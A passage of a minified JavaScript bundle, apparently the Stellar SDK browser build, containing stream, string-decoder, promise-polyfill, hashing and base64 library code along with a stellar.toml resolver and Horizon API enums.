e=this.bufferedRequest,t=[];e;)t.push(e),e=e.next;return t},function(){try{Object.defineProperty(v.prototype,"buffer",{get:l.deprecate((function(){return this.getBuffer()}),"_writableState.buffer is deprecated. Use _writableState.getBuffer instead.","DEP0003")})}catch(e){}}(),"function"==typeof Symbol&&Symbol.hasInstance&&"function"==typeof Function.prototype[Symbol.hasInstance]?(p=Function.prototype[Symbol.hasInstance],Object.defineProperty(g,Symbol.hasInstance,{value:function(e){return!!p.call(this,e)||this===g&&(e&&e._writableState instanceof v)}})):p=function(e){return e instanceof this},g.prototype.pipe=function(){this.emit("error",new Error("Cannot pipe, not readable"))},g.prototype.write=function(e,t,r){var n,o=this._writableState,a=!1,s=!o.objectMode&&(n=e,h.isBuffer(n)||n instanceof d);return s&&!h.isBuffer(e)&&(e=function(e){return h.from(e)}(e)),"function"==typeof t&&(r=t,t=null),s?t="buffer":t||(t=o.defaultEncoding),"function"!=typeof r&&(r=m),o.ended?function(e,t){var r=new Error("write after end");e.emit("error",r),i.nextTick(t,r)}(this,r):(s||function(e,t,r,n){var o=!0,a=!1;return null===r?a=new TypeError("May not write null values to stream"):"string"==typeof r||void 0===r||t.objectMode||(a=new TypeError("Invalid non-string/buffer chunk")),a&&(e.emit("error",a),i.nextTick(n,a),o=!1),o}(this,o,e,r))&&(o.pendingcb++,a=function(e,t,r,n,o,i){if(!r){var a=function(e,t,r){e.objectMode||!1===e.decodeStrings||"string"!=typeof t||(t=h.from(t,r));return t}(t,n,o);n!==a&&(r=!0,o="buffer",n=a)}var s=t.objectMode?1:n.length;t.length+=s;var u=t.length<t.highWaterMark;u||(t.needDrain=!0);if(t.writing||t.corked){var c=t.lastBufferedRequest;t.lastBufferedRequest={chunk:n,encoding:o,isBuf:r,callback:i,next:null},c?c.next=t.lastBufferedRequest:t.bufferedRequest=t.lastBufferedRequest,t.bufferedRequestCount+=1}else b(e,t,!1,s,n,o,i);return u}(this,o,s,e,t,r)),a},g.prototype.cork=function(){this._writableState.corked++},g.prototype.uncork=function(){var e=this._writableState;e.corked&&(e.corked--,e.writing||e.corked||e.finished||e.bufferProcessing||!e.bufferedRequest||_(this,e))},g.prototype.setDefaultEncoding=function(e){if("string"==typeof e&&(e=e.toLowerCase()),!(["hex","utf8","utf-8","ascii","binary","base64","ucs2","ucs-2","utf16le","utf-16le","raw"].indexOf((e+"").toLowerCase())>-1))throw new TypeError("Unknown encoding: "+e);return this._writableState.defaultEncoding=e,this},Object.defineProperty(g.prototype,"writableHighWaterMark",{enumerable:!1,get:function(){return this._writableState.highWaterMark}}),g.prototype._write=function(e,t,r){r(new Error("_write() is not implemented"))},g.prototype._writev=null,g.prototype.end=function(e,t,r){var n=this._writableState;"function"==typeof e?(r=e,e=null,t=null):"function"==typeof t&&(r=t,t=null),null!=e&&this.write(e,t),n.corked&&(n.corked=1,this.uncork()),n.ending||n.finished||function(e,t,r){t.ending=!0,A(e,t),r&&(t.finished?i.nextTick(r):e.once("finish",r));t.ended=!0,e.writable=!1}(this,n,r)},Object.defineProperty(g.prototype,"destroyed",{get:function(){return void 0!==this._writableState&&this._writableState.destroyed},set:function(e){this._writableState&&(this._writableState.destroyed=e)}}),g.prototype.destroy=y.destroy,g.prototype._undestroy=y.undestroy,g.prototype._destroy=function(e,t){this.end(),t(e)}}).call(this,r(13),r(404).setImmediate,r(5))},function(e,t,r){"use strict";var n=r(21).Buffer,o=n.isEncoding||function(e){switch((e=""+e)&&e.toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":case"raw":return!0;default:return!1}};function i(e){var t;switch(this.encoding=function(e){var t=function(e){if(!e)return"utf8";for(var t;;)switch(e){case"utf8":case"utf-8":return"utf8";case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return"utf16le";case"latin1":case"binary":return"latin1";case"base64":case"ascii":case"hex":return e;default:if(t)return;e=(""+e).toLowerCase(),t=!0}}(e);if("string"!=typeof t&&(n.isEncoding===o||!o(e)))throw new Error("Unknown encoding: "+e);return t||e}(e),this.encoding){case"utf16le":this.text=u,this.end=c,t=4;break;case"utf8":this.fillLast=s,t=4;break;case"base64":this.text=l,this.end=f,t=3;break;default:return this.write=h,void(this.end=d)}this.lastNeed=0,this.lastTotal=0,this.lastChar=n.allocUnsafe(t)}function a(e){return e<=127?0:e>>5==6?2:e>>4==14?3:e>>3==30?4:e>>6==2?-1:-2}function s(e){var t=this.lastTotal-this.lastNeed,r=function(e,t,r){if(128!=(192&t[0]))return e.lastNeed=0,"�";if(e.lastNeed>1&&t.length>1){if(128!=(192&t[1]))return e.lastNeed=1,"�";if(e.lastNeed>2&&t.length>2&&128!=(192&t[2]))return e.lastNeed=2,"�"}}(this,e);return void 0!==r?r:this.lastNeed<=e.length?(e.copy(this.lastChar,t,0,this.lastNeed),this.lastChar.toString(this.encoding,0,this.lastTotal)):(e.copy(this.lastChar,t,0,e.length),void(this.lastNeed-=e.length))}function u(e,t){if((e.length-t)%2==0){var r=e.toString("utf16le",t);if(r){var n=r.charCodeAt(r.length-1);if(n>=55296&&n<=56319)return this.lastNeed=2,this.lastTotal=4,this.lastChar[0]=e[e.length-2],this.lastChar[1]=e[e.length-1],r.slice(0,-1)}return r}return this.lastNeed=1,this.lastTotal=2,this.lastChar[0]=e[e.length-1],e.toString("utf16le",t,e.length-1)}function c(e){var t=e&&e.length?this.write(e):"";if(this.lastNeed){var r=this.lastTotal-this.lastNeed;return t+this.lastChar.toString("utf16le",0,r)}return t}function l(e,t){var r=(e.length-t)%3;return 0===r?e.toString("base64",t):(this.lastNeed=3-r,this.lastTotal=3,1===r?this.lastChar[0]=e[e.length-1]:(this.lastChar[0]=e[e.length-2],this.lastChar[1]=e[e.length-1]),e.toString("base64",t,e.length-r))}function f(e){var t=e&&e.length?this.write(e):"";return this.lastNeed?t+this.lastChar.toString("base64",0,3-this.lastNeed):t}function h(e){return e.toString(this.encoding)}function d(e){return e&&e.length?this.write(e):""}t.StringDecoder=i,i.prototype.write=function(e){if(0===e.length)return"";var t,r;if(this.lastNeed){if(void 0===(t=this.fillLast(e)))return"";r=this.lastNeed,this.lastNeed=0}else r=0;return r<e.length?t?t+this.text(e,r):this.text(e,r):t||""},i.prototype.end=function(e){var t=e&&e.length?this.write(e):"";return this.lastNeed?t+"�":t},i.prototype.text=function(e,t){var r=function(e,t,r){var n=t.length-1;if(n<r)return 0;var o=a(t[n]);if(o>=0)return o>0&&(e.lastNeed=o-1),o;if(--n<r||-2===o)return 0;if((o=a(t[n]))>=0)return o>0&&(e.lastNeed=o-2),o;if(--n<r||-2===o)return 0;if((o=a(t[n]))>=0)return o>0&&(2===o?o=0:e.lastNeed=o-3),o;return 0}(this,e,t);if(!this.lastNeed)return e.toString("utf8",t);this.lastTotal=r;var n=e.length-(r-this.lastNeed);return e.copy(this.lastChar,0,n),e.toString("utf8",t,n)},i.prototype.fillLast=function(e){if(this.lastNeed<=e.length)return e.copy(this.lastChar,this.lastTotal-this.lastNeed,0,this.lastNeed),this.lastChar.toString(this.encoding,0,this.lastTotal);e.copy(this.lastChar,this.lastTotal-this.lastNeed,0,e.length),this.lastNeed-=e.length}},function(e,t,r){"use strict";e.exports=a;var n=r(38),o=Object.create(r(45));function i(e,t){var r=this._transformState;r.transforming=!1;var n=r.writecb;if(!n)return this.emit("error",new Error("write callback called multiple times"));r.writechunk=null,r.writecb=null,null!=t&&this.push(t),n(e);var o=this._readableState;o.reading=!1,(o.needReadable||o.length<o.highWaterMark)&&this._read(o.highWaterMark)}function a(e){if(!(this instanceof a))return new a(e);n.call(this,e),this._transformState={afterTransform:i.bind(this),needTransform:!1,transforming:!1,writecb:null,writechunk:null,writeencoding:null},this._readableState.needReadable=!0,this._readableState.sync=!1,e&&("function"==typeof e.transform&&(this._transform=e.transform),"function"==typeof e.flush&&(this._flush=e.flush)),this.on("prefinish",s)}function s(){var e=this;"function"==typeof this._flush?this._flush((function(t,r){u(e,t,r)})):u(this,null,null)}function u(e,t,r){if(t)return e.emit("error",t);if(null!=r&&e.push(r),e._writableState.length)throw new Error("Calling transform done when ws.length != 0");if(e._transformState.transforming)throw new Error("Calling transform done when still transforming");return e.push(null)}o.inherits=r(11),o.inherits(a,n),a.prototype.push=function(e,t){return this._transformState.needTransform=!1,n.prototype.push.call(this,e,t)},a.prototype._transform=function(e,t,r){throw new Error("_transform() is not implemented")},a.prototype._write=function(e,t,r){var n=this._transformState;if(n.writecb=r,n.writechunk=e,n.writeencoding=t,!n.transforming){var o=this._readableState;(n.needTransform||o.needReadable||o.length<o.highWaterMark)&&this._read(o.highWaterMark)}},a.prototype._read=function(e){var t=this._transformState;null!==t.writechunk&&t.writecb&&!t.transforming?(t.transforming=!0,this._transform(t.writechunk,t.writeencoding,t.afterTransform)):t.needTransform=!0},a.prototype._destroy=function(e,t){var r=this;n.prototype._destroy.call(this,e,(function(e){t(e),r.emit("close")}))}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.StellarTomlResolver=t.STELLAR_TOML_MAX_SIZE=void 0;var n=r(2),o=n.__importDefault(r(61)),i=n.__importDefault(r(431)),a=r(60);t.STELLAR_TOML_MAX_SIZE=102400;var s=o.default.CancelToken,u=function(){function e(){}return e.resolve=function(e,r){return void 0===r&&(r={}),n.__awaiter(this,void 0,void 0,(function(){var u,c,l;return n.__generator(this,(function(n){return u=void 0===r.allowHttp?a.Config.isAllowHttp():r.allowHttp,c=void 0===r.timeout?a.Config.getTimeout():r.timeout,l=u?"http":"https",[2,o.default.get(l+"://"+e+"/.well-known/stellar.toml",{maxContentLength:t.STELLAR_TOML_MAX_SIZE,cancelToken:c?new s((function(e){return setTimeout((function(){return e("timeout of "+c+"ms exceeded")}),c)})):void 0,timeout:c}).then((function(e){try{var t=i.default.parse(e.data);return Promise.resolve(t)}catch(e){return Promise.reject(new Error("stellar.toml is invalid - Parsing error on line "+e.line+", column "+e.column+": "+e.message))}})).catch((function(e){throw e.message.match(/^maxContentLength size/)?new Error("stellar.toml file exceeds allowed size of "+t.STELLAR_TOML_MAX_SIZE):e}))]}))}))},e}();t.StellarTomlResolver=u},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),e.exports=r(177),e.exports.axios=r(61),e.exports.StellarBase=r(29)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.version=void 0;var n=r(2);r(178).polyfill();var o=r(65).version;t.version=o,n.__exportStar(r(179),t),n.__exportStar(r(180),t),n.__exportStar(r(95),t),n.__exportStar(r(36),t);var i=r(60);Object.defineProperty(t,"Config",{enumerable:!0,get:function(){return i.Config}});var a=r(363);Object.defineProperty(t,"Server",{enumerable:!0,get:function(){return a.Server}});var s=r(430);Object.defineProperty(t,"FederationServer",{enumerable:!0,get:function(){return s.FederationServer}}),Object.defineProperty(t,"FEDERATION_RESPONSE_MAX_SIZE",{enumerable:!0,get:function(){return s.FEDERATION_RESPONSE_MAX_SIZE}});var u=r(175);Object.defineProperty(t,"StellarTomlResolver",{enumerable:!0,get:function(){return u.StellarTomlResolver}}),Object.defineProperty(t,"STELLAR_TOML_MAX_SIZE",{enumerable:!0,get:function(){return u.STELLAR_TOML_MAX_SIZE}});var c=r(91);Object.defineProperty(t,"HorizonAxiosClient",{enumerable:!0,get:function(){return c.default}}),Object.defineProperty(t,"SERVER_TIME_MAP",{enumerable:!0,get:function(){return c.SERVER_TIME_MAP}}),Object.defineProperty(t,"getCurrentServerTime",{enumerable:!0,get:function(){return c.getCurrentServerTime}}),n.__exportStar(r(434),t),n.__exportStar(r(29),t),t.default=e.exports},function(e,t,r){(function(t,r){
/*!
 * @overview es6-promise - a tiny implementation of Promises/A+.
 * @copyright Copyright (c) 2014 Yehuda Katz, Tom Dale, Stefan Penner and contributors (Conversion to ES6 API by Jake Archibald)
 * @license   Licensed under MIT license
 *            See https://raw.githubusercontent.com/stefanpenner/es6-promise/master/LICENSE
 * @version   v4.2.8+1e68dce6
 */var n;n=function(){"use strict";function e(e){return"function"==typeof e}var n=Array.isArray?Array.isArray:function(e){return"[object Array]"===Object.prototype.toString.call(e)},o=0,i=void 0,a=void 0,s=function(e,t){p[o]=e,p[o+1]=t,2===(o+=2)&&(a?a(y):w())},u="undefined"!=typeof window?window:void 0,c=u||{},l=c.MutationObserver||c.WebKitMutationObserver,f="undefined"==typeof self&&void 0!==t&&"[object process]"==={}.toString.call(t),h="undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof importScripts&&"undefined"!=typeof MessageChannel;function d(){var e=setTimeout;return function(){return e(y,1)}}var p=new Array(1e3);function y(){for(var e=0;e<o;e+=2)(0,p[e])(p[e+1]),p[e]=void 0,p[e+1]=void 0;o=0}var m,v,g,b,w=void 0;function _(e,t){var r=this,n=new this.constructor(A);void 0===n[k]&&j(n);var o=r._state;if(o){var i=arguments[o-1];s((function(){return I(o,n,i,r._result)}))}else R(r,n,e,t);return n}function S(e){if(e&&"object"==typeof e&&e.constructor===this)return e;var t=new this(A);return x(t,e),t}f?w=function(){return t.nextTick(y)}:l?(v=0,g=new l(y),b=document.createTextNode(""),g.observe(b,{characterData:!0}),w=function(){b.data=v=++v%2}):h?((m=new MessageChannel).port1.onmessage=y,w=function(){return m.port2.postMessage(0)}):w=void 0===u?function(){try{var e=Function("return this")().require("vertx");return void 0!==(i=e.runOnLoop||e.runOnContext)?function(){i(y)}:d()}catch(e){return d()}}():d();var k=Math.random().toString(36).substring(2);function A(){}function E(t,r,n){r.constructor===t.constructor&&n===_&&r.constructor.resolve===S?function(e,t){1===t._state?T(e,t._result):2===t._state?P(e,t._result):R(t,void 0,(function(t){return x(e,t)}),(function(t){return P(e,t)}))}(t,r):void 0===n?T(t,r):e(n)?function(e,t,r){s((function(e){var n=!1,o=function(e,t,r,n){try{e.call(t,r,n)}catch(e){return e}}(r,t,(function(r){n||(n=!0,t!==r?x(e,r):T(e,r))}),(function(t){n||(n=!0,P(e,t))}),e._label);!n&&o&&(n=!0,P(e,o))}),e)}(t,r,n):T(t,r)}function x(e,t){if(e===t)P(e,new TypeError("You cannot resolve a promise with itself"));else if(o=typeof(n=t),null===n||"object"!==o&&"function"!==o)T(e,t);else{var r=void 0;try{r=t.then}catch(t){return void P(e,t)}E(e,t,r)}var n,o}function O(e){e._onerror&&e._onerror(e._result),C(e)}function T(e,t){void 0===e._state&&(e._result=t,e._state=1,0!==e._subscribers.length&&s(C,e))}function P(e,t){void 0===e._state&&(e._state=2,e._result=t,s(O,e))}function R(e,t,r,n){var o=e._subscribers,i=o.length;e._onerror=null,o[i]=t,o[i+1]=r,o[i+2]=n,0===i&&e._state&&s(C,e)}function C(e){var t=e._subscribers,r=e._state;if(0!==t.length){for(var n=void 0,o=void 0,i=e._result,a=0;a<t.length;a+=3)n=t[a],o=t[a+r],n?I(r,n,o,i):o(i);e._subscribers.length=0}}function I(t,r,n,o){var i=e(n),a=void 0,s=void 0,u=!0;if(i){try{a=n(o)}catch(e){u=!1,s=e}if(r===a)return void P(r,new TypeError("A promises callback cannot return that same promise."))}else a=o;void 0!==r._state||(i&&u?x(r,a):!1===u?P(r,s):1===t?T(r,a):2===t&&P(r,a))}var B=0;function j(e){e[k]=B++,e._state=void 0,e._result=void 0,e._subscribers=[]}var M=function(){function e(e,t){this._instanceConstructor=e,this.promise=new e(A),this.promise[k]||j(this.promise),n(t)?(this.length=t.length,this._remaining=t.length,this._result=new Array(this.length),0===this.length?T(this.promise,this._result):(this.length=this.length||0,this._enumerate(t),0===this._remaining&&T(this.promise,this._result))):P(this.promise,new Error("Array Methods must be provided an Array"))}return e.prototype._enumerate=function(e){for(var t=0;void 0===this._state&&t<e.length;t++)this._eachEntry(e[t],t)},e.prototype._eachEntry=function(e,t){var r=this._instanceConstructor,n=r.resolve;if(n===S){var o=void 0,i=void 0,a=!1;try{o=e.then}catch(e){a=!0,i=e}if(o===_&&void 0!==e._state)this._settledAt(e._state,t,e._result);else if("function"!=typeof o)this._remaining--,this._result[t]=e;else if(r===L){var s=new r(A);a?P(s,i):E(s,e,o),this._willSettleAt(s,t)}else this._willSettleAt(new r((function(t){return t(e)})),t)}else this._willSettleAt(n(e),t)},e.prototype._settledAt=function(e,t,r){var n=this.promise;void 0===n._state&&(this._remaining--,2===e?P(n,r):this._result[t]=r),0===this._remaining&&T(n,this._result)},e.prototype._willSettleAt=function(e,t){var r=this;R(e,void 0,(function(e){return r._settledAt(1,t,e)}),(function(e){return r._settledAt(2,t,e)}))},e}(),L=function(){function t(e){this[k]=B++,this._result=this._state=void 0,this._subscribers=[],A!==e&&("function"!=typeof e&&function(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}(),this instanceof t?function(e,t){try{t((function(t){x(e,t)}),(function(t){P(e,t)}))}catch(t){P(e,t)}}(this,e):function(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}())}return t.prototype.catch=function(e){return this.then(null,e)},t.prototype.finally=function(t){var r=this.constructor;return e(t)?this.then((function(e){return r.resolve(t()).then((function(){return e}))}),(function(e){return r.resolve(t()).then((function(){throw e}))})):this.then(t,t)},t}();return L.prototype.then=_,L.all=function(e){return new M(this,e).promise},L.race=function(e){var t=this;return n(e)?new t((function(r,n){for(var o=e.length,i=0;i<o;i++)t.resolve(e[i]).then(r,n)})):new t((function(e,t){return t(new TypeError("You must pass an array to race."))}))},L.resolve=S,L.reject=function(e){var t=new this(A);return P(t,e),t},L._setScheduler=function(e){a=e},L._setAsap=function(e){s=e},L._asap=s,L.polyfill=function(){var e=void 0;if(void 0!==r)e=r;else if("undefined"!=typeof self)e=self;else try{e=Function("return this")()}catch(e){throw new Error("polyfill failed because global object is unavailable in this environment")}var t=e.Promise;if(t){var n=null;try{n=Object.prototype.toString.call(t.resolve())}catch(e){}if("[object Promise]"===n&&!t.cast)return}e.Promise=L},L.Promise=L,L},e.exports=n()}).call(this,r(13),r(5))},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Horizon=void 0,function(e){!function(e){e.constantProduct="constant_product"}(e.LiquidityPoolType||(e.LiquidityPoolType={})),function(e){e.createAccount="create_account",e.payment="payment",e.pathPayment="path_payment_strict_receive",e.createPassiveOffer="create_passive_sell_offer",e.manageOffer="manage_sell_offer",e.setOptions="set_options",e.changeTrust="change_trust",e.allowTrust="allow_trust",e.accountMerge="account_merge",e.inflation="inflation",e.manageData="manage_data",e.bumpSequence="bump_sequence",e.manageBuyOffer="manage_buy_offer",e.pathPaymentStrictSend="path_payment_strict_send",e.createClaimableBalance="create_claimable_balance",e.claimClaimableBalance="claim_claimable_balance",e.beginSponsoringFutureReserves="begin_sponsoring_future_reserves",e.endSponsoringFutureReserves="end_sponsoring_future_reserves",e.revokeSponsorship="revoke_sponsorship",e.clawback="clawback",e.clawbackClaimableBalance="clawback_claimable_balance",e.setTrustLineFlags="set_trust_line_flags",e.liquidityPoolDeposit="liquidity_pool_deposit",e.liquidityPoolWithdraw="liquidity_pool_withdraw"}(e.OperationResponseType||(e.OperationResponseType={})),function(e){e[e.createAccount=0]="createAccount",e[e.payment=1]="payment",e[e.pathPayment=2]="pathPayment",e[e.createPassiveOffer=3]="createPassiveOffer",e[e.manageOffer=4]="manageOffer",e[e.setOptions=5]="setOptions",e[e.changeTrust=6]="changeTrust",e[e.allowTrust=7]="allowTrust",e[e.accountMerge=8]="accountMerge",e[e.inflation=9]="inflation",e[e.manageData=10]="manageData",e[e.bumpSequence=11]="bumpSequence",e[e.manageBuyOffer=12]="manageBuyOffer",e[e.pathPaymentStrictSend=13]="pathPaymentStrictSend",e[e.createClaimableBalance=14]="createClaimableBalance",e[e.claimClaimableBalance=15]="claimClaimableBalance",e[e.beginSponsoringFutureReserves=16]="beginSponsoringFutureReserves",e[e.endSponsoringFutureReserves=17]="endSponsoringFutureReserves",e[e.revokeSponsorship=18]="revokeSponsorship",e[e.clawback=19]="clawback",e[e.clawbackClaimableBalance=20]="clawbackClaimableBalance",e[e.setTrustLineFlags=21]="setTrustLineFlags",e[e.liquidityPoolDeposit=22]="liquidityPoolDeposit",e[e.liquidityPoolWithdraw=23]="liquidityPoolWithdraw"}(e.OperationResponseTypeI||(e.OperationResponseTypeI={})),function(e){e.TX_FAILED="tx_failed",e.TX_BAD_SEQ="tx_bad_seq",e.TX_BAD_AUTH="tx_bad_auth",e.TX_BAD_AUTH_EXTRA="tx_bad_auth_extra",e.TX_FEE_BUMP_INNER_SUCCESS="tx_fee_bump_inner_success",e.TX_FEE_BUMP_INNER_FAILED="tx_fee_bump_inner_failed",e.TX_NOT_SUPPORTED="tx_not_supported",e.TX_SUCCESS="tx_success",e.TX_TOO_EARLY="tx_too_early",e.TX_TOO_LATE="tx_too_late",e.TX_MISSING_OPERATION="tx_missing_operation",e.TX_INSUFFICIENT_BALANCE="tx_insufficient_balance",e.TX_NO_SOURCE_ACCOUNT="tx_no_source_account",e.TX_INSUFFICIENT_FEE="tx_insufficient_fee",e.TX_INTERNAL_ERROR="tx_internal_error"}(e.TransactionFailedResultCodes||(e.TransactionFailedResultCodes={}))}(t.Horizon||(t.Horizon={}))},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ServerApi=void 0,function(e){!function(e){e.all="all",e.liquidityPools="liquidity_pool",e.orderbook="orderbook"}(e.TradeType||(e.TradeType={}))}(t.ServerApi||(t.ServerApi={}))},function(e,t,r){var n=r(66),o=r(67),i=r(24);e.exports=function(e,t){return null==e?e:n(e,o(t),i)}},function(e,t){e.exports=function(e){return function(t,r,n){for(var o=-1,i=Object(t),a=n(t),s=a.length;s--;){var u=a[e?s:++o];if(!1===r(i[u],u,i))break}return t}}},function(e,t,r){var n=r(20),o=r(12);e.exports=function(e){return o(e)&&"[object Arguments]"==n(e)}},function(e,t,r){var n=r(39),o=Object.prototype,i=o.hasOwnProperty,a=o.toString,s=n?n.toStringTag:void 0;e.exports=function(e){var t=i.call(e,s),r=e[s];try{e[s]=void 0;var n=!0}catch(e){}var o=a.call(e);return n&&(t?e[s]=r:delete e[s]),o}},function(e,t){var r=Object.prototype.toString;e.exports=function(e){return r.call(e)}},function(e,t){e.exports=function(){return!1}},function(e,t,r){var n=r(20),o=r(69),i=r(12),a={};a["[object Float32Array]"]=a["[object Float64Array]"]=a["[object Int8Array]"]=a["[object Int16Array]"]=a["[object Int32Array]"]=a["[object Uint8Array]"]=a["[object Uint8ClampedArray]"]=a["[object Uint16Array]"]=a["[object Uint32Array]"]=!0,a["[object Arguments]"]=a["[object Array]"]=a["[object ArrayBuffer]"]=a["[object Boolean]"]=a["[object DataView]"]=a["[object Date]"]=a["[object Error]"]=a["[object Function]"]=a["[object Map]"]=a["[object Number]"]=a["[object Object]"]=a["[object RegExp]"]=a["[object Set]"]=a["[object String]"]=a["[object WeakMap]"]=!1,e.exports=function(e){return i(e)&&o(e.length)&&!!a[n(e)]}},function(e,t,r){var n=r(18),o=r(49),i=r(189),a=Object.prototype.hasOwnProperty;e.exports=function(e){if(!n(e))return i(e);var t=o(e),r=[];for(var s in e)("constructor"!=s||!t&&a.call(e,s))&&r.push(s);return r}},function(e,t){e.exports=function(e){var t=[];if(null!=e)for(var r in Object(e))t.push(r);return t}},function(e,t,r){(t=e.exports=function(e){e=e.toLowerCase();var r=t[e];if(!r)throw new Error(e+" is not supported (we accept pull requests)");return new r}).sha=r(191),t.sha1=r(194),t.sha224=r(195),t.sha256=r(100),t.sha384=r(196),t.sha512=r(101)},function(e,t,r){var n=r(11),o=r(31),i=r(21).Buffer,a=[1518500249,1859775393,-1894007588,-899497514],s=new Array(80);function u(){this.init(),this._w=s,o.call(this,64,56)}function c(e){return e<<30|e>>>2}function l(e,t,r,n){return 0===e?t&r|~t&n:2===e?t&r|t&n|r&n:t^r^n}n(u,o),u.prototype.init=function(){return this._a=1732584193,this._b=4023233417,this._c=2562383102,this._d=271733878,this._e=3285377520,this},u.prototype._update=function(e){for(var t,r=this._w,n=0|this._a,o=0|this._b,i=0|this._c,s=0|this._d,u=0|this._e,f=0;f<16;++f)r[f]=e.readInt32BE(4*f);for(;f<80;++f)r[f]=r[f-3]^r[f-8]^r[f-14]^r[f-16];for(var h=0;h<80;++h){var d=~~(h/20),p=0|((t=n)<<5|t>>>27)+l(d,o,i,s)+u+r[h]+a[d];u=s,s=i,i=c(o),o=n,n=p}this._a=n+this._a|0,this._b=o+this._b|0,this._c=i+this._c|0,this._d=s+this._d|0,this._e=u+this._e|0},u.prototype._hash=function(){var e=i.allocUnsafe(20);return e.writeInt32BE(0|this._a,0),e.writeInt32BE(0|this._b,4),e.writeInt32BE(0|this._c,8),e.writeInt32BE(0|this._d,12),e.writeInt32BE(0|this._e,16),e},e.exports=u},function(e,t,r){"use strict";t.byteLength=function(e){var t=c(e),r=t[0],n=t[1];return 3*(r+n)/4-n},t.toByteArray=function(e){var t,r,n=c(e),a=n[0],s=n[1],u=new i(function(e,t,r){return 3*(t+r)/4-r}(0,a,s)),l=0,f=s>0?a-4:a;for(r=0;r<f;r+=4)t=o[e.charCodeAt(r)]<<18|o[e.charCodeAt(r+1)]<<12|o[e.charCodeAt(r+2)]<<6|o[e.charCodeAt(r+3)],u[l++]=t>>16&255,u[l++]=t>>8&255,u[l++]=255&t;2===s&&(t=o[e.charCodeAt(r)]<<2|o[e.charCodeAt(r+1)]>>4,u[l++]=255&t);1===s&&(t=o[e.charCodeAt(r)]<<10|o[e.charCodeAt(r+1)]<<4|o[e.charCodeAt(r+2)]>>2,u[l++]=t>>8&255,u[l++]=255&t);return u},t.fromByteArray=function(e){for(var t,r=e.length,o=r%3,i=[],a=0,s=r-o;a<s;a+=16383)i.push(l(e,a,a+16383>s?s:a+16383));1===o?(t=e[r-1],i.push(n[t>>2]+n[t<<4&63]+"==")):2===o&&(t=(e[r-2]<<8)+e[r-1],i.push(n[t>>10]+n[t>>4&63]+n[t<<2&63]+"="));return i.join("")};for(var n=[],o=[],i="undefined"!=typeof Uint8Array?Uint8Array:Array,a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",s=0,u=a.length;s<u;++s)n[s]=a[s],o[a.charCodeAt(s)]=s;function c(e){var t=e.length;if(t%4>0)throw new Error("Invalid string. Length must be a multiple of 4");var r=e.indexOf("=");return-1===r&&(r=t),[r,r===t?0:4-r%4]}function l(e,t,r){for(var o,i,a=[],s=t;s<r;s+=3)o=(e[s]<<16&16711680)+(e[s+1]<<8&65280)+(255&e[s+2]),a.push(n[(i=o)>>18&63]+n[i>>12&63]+n[i>>6&63]+n[63&i]);return a.join("")}o["-".charCodeAt(0)]=62,o["_".charCodeAt(0)]=63},function(e,t){
/*! ieee754. BSD-3-Clause License. Feross Aboukhadijeh <https://feross.org/opensource> */
t.read=function(e,t,r,n,o){var i,a,s=8*o-n-1,u=(1<<s)-1,c=u>>1,l=-7,f=r?o-1:0,h=r?-1:1,d=e[t+f];for(f+=h,i=d&(1<<-l)-1,d>>=-l,l+=s;l>0;i=256*i+e[t+f],f+=h,l-=8);for(a=i&(1<<-l)-1,i>>=-l,l+=n;l>0;a=256*a+e[t+f],f+=h,l-=8);if(0===i)i=1-c;else{if(i===u)return a?NaN:1/0*(d?-1:1);a+=Math.pow(2,n),i-=c}return(d?-1:1)*a*Math.pow(2,i-n)},t.write=function(e,t,r,n,o,i){var a,s,u,c=8*i-o-1,l=(1<<c)-1,f=l>>1,h=23===o?Math.pow(2,-24)-Math.pow(2,-77):0,d=n?0:i-1,p=n?1:-1,y=t<0||0===t&&1/t<0?1:0;for(t=Math.abs(t),isNaN(t)||t===1/0?(s=isNaN(t)?1:0,a=l):(a=Math.floor(Math.log(t)/Math.LN2),t*(u=Math.pow(2,-a))<1&&(a--,u*=2),(t+=a+f>=1?h/u:h*Math.pow(2,1-f))*u>=2&&(a++,u/=2),a+f>=l?(s=0,a=l):a+f>=1?(s=(t*u-1)*Math.pow(2,o),a+=f):(s=t*Math.pow(2,f-1)*Math.pow(2,o),a=0));o>=8;e[r+d]=255&s,d+=p,s/=256,o-=8);for(a=a<<o|s,c+=o;c>0;e[r+d]=255&a,d+=p,a/=256,c-=8);e[r+d-p]|=128*y}},function(e,t,r){var n=r(11),o=r(31),i=r(21).Buffer,a=[1518500249,1859775393,-1894007588,-899497514],s=new Array(80);function u(){this.init(),this._w=s,o.call(this,64,56)}function c(e){return e<<5|e>>>27}function l(e){return e<<30|e>>>2}function f(e,t,r,n){return 0===e?t&r|~t&n:2===e?t&r|t&n|r&n:t^r^n}n(u,o),u.prototype.init=function(){return this._a=1732584193,this._b=4023233417,this._c=2562383102,this._d=271733878,this._e=3285377520,this},u.prototype._update=function(e){for(var t,r=this._w,n=0|this._a,o=0|this._b,i=0|this._c,s=0|this._d,u=0|this._e,h=0;h<16;++h)r[h]=e.readInt32BE(4*h);for(;h<80;++h)r[h]=(t=r[h-3]^r[h-8]^r[h-14]^r[h-16])<<1|t>>>31;for(var d=0;d<80;++d){var p=~~(d/20),y=c(n)+f(p,o,i,s)+u+r[d]+a[p]|0;u=s,s=i,i=l(o),o=n,n=y}this._a=n+this._a|0,this._b=o+this._b|0,this._c=i+this._c|0,this._d=s+this._d|0,this._e=u+this._e|0},u.prototype._hash=function(){var e=i.allocUnsafe(20);return e.writeInt32BE(0|this._a,0),e.writeInt32BE(0|this._b,4),e.writeInt32BE(0|this._c,8),e.writeInt32BE(0|this._d,12),e.writeInt32BE(0|this._e,16),e},e.exports=u},function(e,t,r){var n=r(11),o=r(100),i=r(31),a=r(21).Buffer,s=new Array(64);function u(){this.init(),this._w=s,i.call(this,64,56)}n(u,o),u.prototype.init=function(){return 